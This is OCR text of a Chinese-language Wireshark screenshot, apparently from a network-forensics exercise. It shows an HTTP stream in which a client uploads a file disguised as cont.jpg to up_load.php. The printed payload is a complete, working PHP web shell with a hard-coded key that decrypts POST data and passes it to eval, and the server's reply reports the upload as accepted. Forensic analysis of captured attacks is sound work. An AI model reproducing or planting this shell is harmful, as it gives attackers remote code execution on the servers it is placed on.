 流量包检材.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T
http contains "up_load.php"
No. Time Source Destination Protocol Leng
17944 391.128008 192.168.209.135 192.168.209.147 HTTP 11
18355 454.416380 192.168.209.135 192.168.209.147 HTTP 16
10956 139.992784 192.168.209.135 192.168.209.147 HTTP 39
10962 140.003684 192.168.209.147 192.168.209.135 HTTP 54
17934 375.785067 192.168.209.135 192.168.209.147 HTTP 133
17940 381.297033 192.168.209.135 192.168.209.147 HTTP 146
Frame 17934: 1336 bytes on wire (10688 bits), 1336 bytes captured (10688 b
Ethernet II, Src: VMware_10:1a:04 (00:0c:29:10:1a:04), Dst: VMware_88:ba:d
Internet Protocol Version 4, Src: 192.168.209.135, Dst: 192.168.209.147
Transmission Control Protocol, Src Port: 57956, Dst Port: 80, Seq: 483, Ac
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "
Packet number 17946 isn't displayed.
Wireshark · 追踪 HTTP 流 (tcp.stream eq 76) · 流量包检材.pcapng
session_start();
$key="e45e329feb5d925b"
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="submit"
Submit
-----------------------------49796076731880632012479581616--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.jpg<br />Type: image/jpeg<br />Size: 0.5478515625 Kb<br />Temp file: /tmp/php7Ndiwg<br />cont.jpg already exists.
分组 17944。4 客户端 分组，4 服务器 分组，7 turn(s).点击选择。
整个对话（5602 bytes） Show data as ASCII 流 76
查找: 查找下一个
滤掉此流 打印 另存为 返回 关闭 帮助
英